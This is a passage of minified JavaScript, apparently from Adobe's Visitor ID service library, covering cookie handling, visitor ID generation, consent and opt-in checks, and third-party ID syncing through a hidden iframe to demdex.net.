I(p)),b.addEventListener("message",o),p.setStateAndPublish(t.state),p.callbackRegistry.hasCallbacks()&&s(M.GETSTATE)}}function l(){m&&postMessage?(b.addEventListener("message",u),s(M.HANDSHAKE),p._handshakeTimeout=setTimeout(c,250)):c()}function d(){b.s_c_in||(b.s_c_il=[],b.s_c_in=0),p._c="Visitor",p._il=b.s_c_il,p._in=b.s_c_in,p._il[p._in]=p,b.s_c_in++}function f(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(p[e]=function(){})}Object.keys(n).forEach(e),p.getSupplementalDataID=n.getSupplementalDataID,p.isAllowed=function(){return!0}}var p=this,m=t.whitelistParentDomain;p.state={ALLFIELDS:{}},p.version=n.version,p.marketingCloudOrgID=e,p.cookieDomain=n.cookieDomain||"",p._instanceType="child";var g=!1,h=new L(e,m);p.callbackRegistry=j(),p.init=function(){d(),f(),a(new T(p)),l()},p.findField=function(e,t){if(void 0!==p.state[e])return t(p.state[e]),p.state[e]},p.messageParent=s,p.setStateAndPublish=i},N=P.MESSAGES,V=P.ALL_APIS,F=P.ASYNC_API_MAP,H=P.FIELDGROUP_TO_FIELD,U=function(e,t){function n(){var t={};return Object.keys(V).forEach((function(n){var r=V[n],a=e[r]();O.isValueEmpty(a)||(t[n]=a)})),t}function r(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var r=H[n];t.push(r)}})),t.length?t:null}function a(t){return function n(){var a=r();if(a){var i=F[a[0]];e[i](n,!0)}else t()}}function i(e,r){var a=n();t.send(e,r,a)}function o(e){c(e),i(e,N.HANDSHAKE)}function s(e){a((function(){i(e,N.PARENTSTATE)}))()}function c(n){function r(r){a.call(e,r),t.send(n,N.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var a=e.setCustomerIDs;e.setCustomerIDs=r}return function(e){t.isInvalid(e)||(t.parse(e).prefix===N.HANDSHAKE?o:s)(e.source)}},B=function(e,t){function n(e){return function(n){r[e]=n,++a===i&&t(r)}}var r={},a=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var r=e[t];if(r.fn){var a=r.args||[];a.unshift(n(t)),r.fn.apply(r.context||null,a)}}))},q={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),r=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,r<0?t.length:r))},set:function(e,t,n){var a=r(n,"cookieLifetime"),i=r(n,"expires"),o=r(n,"domain"),s=r(n,"secure"),c=r(n,"sameSite"),u=s?"Secure":"",l=c?"SameSite="+c+";":"";if(i&&"SESSION"!==a&&"NONE"!==a){var d=""!==t?parseInt(a||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var f=(i=new Date).getYear();i.setYear(f+2+(f<1900?1900:0))}}else i=0;return e&&"NONE"!==a?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(o?" domain="+o+";":"")+l+u,this.get(e)===t):0},remove:function(e,t){var n=r(t,"domain");n=n?" domain="+n+";":"";var a=r(t,"secure"),i=r(t,"sameSite"),o=a?"Secure":"",s=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+s+o}},G=function(e,t){!e&&b.location&&(e=b.location.hostname);var n,r=e.split("."),a=t||{};for(n=r.length-2;n>=0;n--)if(a.domain=r.slice(n).join("."),q.set("TEST_AMCV_COOKIE_WRITE","cookie",a))return q.remove("TEST_AMCV_COOKIE_WRITE",a),a.domain;return""},z={compare:s,isLessThan:function(e,t){return s(e,t)<0},areVersionsDifferent:function(e,t){return 0!==s(e,t)},isGreaterThan:function(e,t){return s(e,t)>0},isEqual:function(e,t){return 0===s(e,t)}},Y=!!b.postMessage,W={postMessage:function(e,t,n){var r=1;t&&(Y?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+e))},receiveMessage:function(e,t){var n;try{Y&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),b.addEventListener?b[e?"addEventListener":"removeEventListener"]("message",n):b[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},$=function(e){var t,n,r="0123456789",a="",i="",o=8,s=10,c=10,u=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(r+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*o),4>t&&u[t]<o&&(n=+u[t]),a+=r.substring(n,n+1),n=Math.floor(Math.random()*o),i+=r.substring(n,n+1),o=16;return a+"-"+i}for(t=0;19>t;t++)n=Math.floor(Math.random()*s),6>t&&u[t]<s?(a+=u[t],n=u[t]):a+=r.substring(n,n+1),0===t&&9==n?s=3:((1==t||2==t)&&10!=s&&2>n||2<t)&&(s=10),n=Math.floor(Math.random()*c),i+=r.substring(n,n+1),0===t&&9==n?c=3:((1==t||2==t)&&10!=c&&2>n||2<t)&&(c=10);return a+i},J=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(b.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new b[this.corsMetadata.corsType]},fireCORS:function(t,n){function r(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var r=t.callback,i=b,o=0;o<r.length;o++)i=i[r[o]];i(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&r(this.responseText)}),i.onerror=function(e){a.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,r){e.CORSErrors.push({corsData:t,error:n,description:r}),t.loadErrorHandler&&("ontimeout"===r?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},Q={POST_MESSAGE_ENABLED:!!b.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},K=function(e,t){var n=b.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,r="http://fast.",a="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(r=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=r+this.subdomain+".demdex.net/dest5.html"+a,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:Q.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(a=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",a.title="Adobe ID Syncing iFrame",a.id=r.id,a.name=r.id+"_name",a.style.cssText="display: none; width: 0; height: 0;",a.src=r.url,r.newIframeCreated=!0,t(),n.body.appendChild(a)}function t(e){a.addEventListener("load",(function(){a.className="aamIframeLoaded",r.iframeHasLoaded=!0,r.fireIframeLoadedCallbacks(e),r.requestToProcess()}))}this.startedAttachingIframe=!0;var r=this,a=n.getElementById(this.id);a?"IFRAME"!==a.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==a.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=a,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=a},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){a.jsonForComparison.push(t),a.jsonWaiting.push(t),a.processSyncOnPage(t)}var r,a=this;if(t===Object(t)&&t.ibs)if(r=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,o,s,c=!1;for(i=0,o=this.jsonForComparison.length;i<o;i++)if(s=this.jsonForComparison[i],r===JSON.stringify(s.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!Q.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var u=this.jsonWaiting.shift();this.process(u),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){a.messageSendingInterval=Q.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var r=e._getField("MCAAMLH"),a=t.d_region||t.dcs_region;return r?a&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",a),parseInt(r,10)!==a&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),r=a)):(r=a)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",r)),r||(r=""),r},processSyncOnPage:function(e){var t,n,r,a;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(r=0;r<n;r++)(a=t[r]).syncOnPage&&this.checkFirstPartyCookie(a,"","syncOnPage")},process:function(e){var t,n,r,a,i,o=encodeURIComponent,s=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=!0,r=0;r<n;r++)a=t[r],i=[o("ibs"),o(a.id||""),o(a.tag||""),O.encodeAndBuildRequest(a.url||[],","),o(a.ttl||""),"","",a.fireURLSync?"true":"false"],a.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):a.fireURLSync&&this.checkFirstPartyCookie(a,i.join("|")));s&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,r){var a="syncOnPage"===r,i=a?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var o,s,c=e._getField(i),u=!1,l=!1,d=Math.ceil((new Date).getTime()/Q.MILLIS_PER_DAY);c?(o=c.split("*"),u=(s=this.pruneSyncData(o,t.id,d)).dataPresent,l=s.dataValid,u&&l||this.fireSync(a,t,n,o,i,d)):(o=[],this.fireSync(a,t,n,o,i,d))},pruneSyncData:function(e,t,n){var r,a,i,o=!1,s=!1;for(a=0;a<e.length;a++)r=e[a],i=parseInt(r.split("-")[1],10),r.match("^"+t+"-")?(o=!0,n<i?s=!0:(e.splice(a,1),a--)):n>=i&&(e.splice(a,1),a--);return{dataPresent:o,dataValid:s}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,r,a,i,o){var s=this;if(t){if("img"===n.tag){var c,u,l,d,f=n.url,p=e.loadSSL?"https:":"http:";for(c=0,u=f.length;c<u;c++){l=f[c],d=/^\/\//.test(l);var m=new Image;m.addEventListener("load",function(t,n,r,a){return function(){s.onPagePixels[t]=null,e._readVisitor();var o,c,u,l,d=e._getField(i),f=[];if(d)for(c=0,u=(o=d.split("*")).length;c<u;c++)(l=o[c]).match("^"+n.id+"-")||f.push(l);s.setSyncTrackingData(f,n,r,a)}}(this.onPagePixels.length,n,i,o)),m.src=(d?p:"")+l,this.onPagePixels.push(m)}}}else this.addMessage(r),this.setSyncTrackingData(a,n,i,o)},addMessage:function(t){var n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((Q.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,r,a){t.push(n.id+"-"+(a+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(r,t.join("*"))},sendMessages:function(){var e,t=this,n="",r=encodeURIComponent;this.regionChanged&&(n=r("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?Q.POST_MESSAGE_ENABLED?(e=n+r("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){W.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(r){(null==this.url||r.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=r.subdomain||"",this.url=this.getUrl()),r.ibs instanceof Array&&r.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(r):this.requestToProcess(r),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(r)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>Q.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},X={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(X)},getConfigs:function(){return X},normalizeConfig:function(e,t){return X[e]&&"boolean"===X[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,n,r){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var a=t[e].push({callback:n,context:r})-1;return function(){t[e].splice(a,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},re=(t(y={},ne.AAM,565),t(y,ne.ECID,565),y),ae=(t(S={},ne.AAM,[1,10]),t(S,ne.ECID,[1,10]),S),ie=["videoaa","iabConsentHash"],oe=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),se=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!u(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var r=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(r,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var r=e.callbacks[t].shift();"function"==typeof r?r.apply(null,n):r instanceof Array&&r[1].apply(r[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(n){var r=void 0!==t[n]?t[n]:"";e.execute(n,r)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},ue=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},le=function(e,t,n){return n()?function(){if(ue(e)){for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];console[e].apply(console,[t].concat(r))}}:ce},de=l,fe=function(){for(var e=[],t=0;t<256;t++){for(var n=t,r=0;r<8;r++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var r=0;r<t.length;r++){var a=255&(n^t.charCodeAt(r));n=n>>>8^e[a]}return(n^=-1)>>>0}}(),pe=new de("[ADOBE OPT-IN]"),me=function(t,n){return e(t)===n},ge=function(e,t){return e instanceof Array?e:me(e,"string")?[e]:t||[]},he=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||Se(e))&&ge(e).every((function(e){return oe.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},be=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},ye=function(e){return JSON.parse(JSON.stringify(e))},Se=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(_e(e))return e;try{return JSON.parse(e)}catch(e){return{}}},Ce=function(e){return void 0===e||(_e(e)?ve(Object.keys(e),!0):Ee(e))},Ee=function(e){try{var t=JSON.parse(e);return!!e&&me(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},_e=function(e){return null!==e&&me(e,"object")&&!1===Array.isArray(e)},ke=function(){},we=function(e){return me(e,"function")?e():e},Ie=function(e,t){Ce(e)||pe.error("".concat(t))},Ae=function(e){return Object.keys(e).map((function(t){return e[t]}))},Te=function(e){return Ae(e).filter((function(e,t,n){return n.indexOf(e)===t}))},Oe=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,r=t.params,a=void 0===r?{}:r,i=t.callback,o=void 0===i?ke:i;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var s=n.split("."),c=e[s[0]],u=s[1];if(!c||"function"!=typeof c[u])throw new Error("Make sure the plugin and API name exist.");var l=Object.assign(a,{callback:o});c[u].call(c,l)}catch(e){pe.error("[execute] Something went wrong: "+e.message)}}};f.prototype=Object.create(Error.prototype),f.prototype.constructor=f;var je="fetchPermissions",De="[OptIn#registerPlugin] Plugin is invalid.";p.Categories=ne,p.TimeoutError=f;var xe=Object.freeze({OptIn:p,IabPlugin:v}),Le=function(e,t){e.publishDestinations=function(n){var r=arguments[1],a=arguments[2];try{a="function"==typeof a?a:n.callback}catch(e){a=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void a({error:"subdomain is not a populated string."});if(!(r instanceof Array&&r.length))return void a({error:"messages is not a populated array."});var o=!1;if(r.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),o=!0)})),!o)return void a({error:"None of the messages are populated strings."})}else{if(!O.isObject(n))return void a({error:"Invalid parameters passed."});var s=n;if("string"!=typeof(n=s.subdomain)||!n.length)return void a({error:"config.subdomain is not a populated string."});var c=s.urlDestinations;if(!(c instanceof Array&&c.length))return void a({error:"config.urlDestinations is not a populated array."});var u=[];c.forEach((function(e){O.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):u.push(e))})),function e(){u.length&&setTimeout((function(){var t=new Image,n=u.shift();t.src=n.url,i.onPageDestinationsFired.push(n),e()}),100)}()}i.iframe?(a({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=n,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):a({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else a({error:"The destination publishing iframe is disabled in the Visitor library."})}},Me=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var r,a,i=Math.pow,o=i(2,32),s="",c=[],u=8*t.length,l=e.h=e.h||[],d=e.k=e.k||[],f=d.length,p={},m=2;f<64;m++)if(!p[m]){for(r=0;r<313;r+=m)p[r]=m;l[f]=i(m,.5)*o|0,d[f++]=i(m,1/3)*o|0}for(t+="\x80";t.length%64-56;)t+="\0";for(r=0;r<t.length;r++){if((a=t.charCodeAt(r))>>8)return;c[r>>2]|=a<<(3-r)%4*8}for(c[c.length]=u/o|0,c[c.length]=u,a=0;a<c.length;){var g=c.slice(a,a+=16),h=l;for(l=l.slice(0,8),r=0;r<64;r++){var v=g[r-15],b=g[r-2],y=l[0],S=l[4],P=l[7]+(n(S,6)^n(S,11)^n(S,25))+(S&l[5]^~S&l[6])+d[r]+(g[r]=r<16?g[r]:g[r-16]+(n(v,7)^n(v,18)^v>>>3)+g[r-7]+(n(b,17)^n(b,19)^b>>>10)|0);(l=[P+((n(y,2)^n(y,13)^n(y,22))+(y&l[1]^y&l[2]^l[1]&l[2]))|0].concat(l))[4]=l[4]+P|0}for(r=0;r<8;r++)l[r]=l[r]+h[r]|0}for(r=0;r<8;r++)for(a=3;a+1;a--){var C=l[r]>>8*a&255;s+=(C<16?0:"")+C.toString(16)}return s},Re=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Me(e)),e},Ne=function(e){return String(e).trim().toLowerCase()},Ve=xe.OptIn;O.defineGlobalNamespace(),window.adobe.OptInCategories=Ve.Categories;var Fe=function(t,n,r){function a(){y._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var n=e||w.location.href;try{var r=y._extractParamFromUri(n,t);if(r)return te.parsePipeDelimetedKeyValues(r)}catch(e){}}}function o(e){function t(e,t,n){e&&e.match(Q.VALID_VISITOR_ID_REGEX)&&(n===D&&(k=!0),t(e))}t(e[D],y.setMarketingCloudVisitorID,D),y._setFieldExpire(V,-1),t(e[R],y.setAnalyticsVisitorID)}function s(e){e=e||{},y._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",y._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},y._supplementalDataIDLast=e.supplementalDataIDLast||"",y._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var r=n[0],a=n[1];return null!=a&&a!==F&&(e=t(r,a,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(n,""))}function u(e){var t=e.minutesToLive,n="";return(y.idSyncDisableSyncs||y.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function l(){return!(!y.configs.doesOptInApply||S.optIn.isComplete&&d())}function d(){return y.configs.doesOptInApply&&y.configs.isIabContext?S.optIn.isApproved(S.optIn.Categories.ECID)&&_:S.optIn.isApproved(S.optIn.Categories.ECID)}function f(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",r=y[t];y[t]=function(e){return d()&&y.isAllowed()?r.apply(y,arguments):("function"==typeof e&&y._callCallback(e,[n]),n)}}))}function p(){var e=y._getAudienceManagerURLData(),t=e.url;return y._loadData(j,t,null,e)}function m(e,t){if(_=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(C=t.consentString,E=t.hasConsentChangedSinceLastCmpPull?1:0),p(),v()}function g(e,t){if(_=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(C=t.consentString,E=t.hasConsentChangedSinceLastCmpPull?1:0),y.init(),v()}function h(){S.optIn.isComplete&&(S.optIn.isApproved(S.optIn.Categories.ECID)?y.configs.isIabContext?S.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(y.init(),v()):y.configs.isIabContext?S.optIn.execute({command:"iabPlugin.fetchConsentData",callback:m}):(f(),v()))}function v(){S.optIn.off("complete",h)}if(!r||r.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var y=this,S=window.adobe,C="",E=0,_=!1,k=!1;y.version="5.5.0";var w=b,I=w.Visitor;I.version=y.version,I.AuthState=P.AUTH_STATE,I.OptOut=P.OPT_OUT,w.s_c_in||(w.s_c_il=[],w.s_c_in=0),y._c="Visitor",y._il=w.s_c_il,y._in=w.s_c_in,y._il[y._in]=y,w.s_c_in++,y._instanceType="regular",y._log={requests:[]},y.marketingCloudOrgID=t,y.cookieName="AMCV_"+t,y.sessionCookieName="AMCVS_"+t;var A={};n&&n.secureCookie&&n.sameSiteCookie&&(A={sameSite:n.sameSiteCookie,secure:n.secureCookie}),y.cookieDomain=y.useLocalStorage?"":G(null,A),y.loadSSL=!0,y.loadTimeout=3e4,y.CORSErrors=[],y.marketingCloudServer=y.audienceManagerServer="dpm.demdex.net",y.sdidParamExpiry=30;var T=null,j="MC",D="MCMID",x="MCIDTS",M="A",R="MCAID",N="AAM",V="MCAAMB",F="NONE",H=function(e){return!Object.prototype[e]},Y=J(y);y.FIELDS=P.FIELDS,y.cookieRead=function(e){return y.useLocalStorage?e===y.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):q.get(e)},y.cookieWrite=function(e,t,n){var r=""+t;if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.setItem(e,r):localStorage.setItem(e,r);var 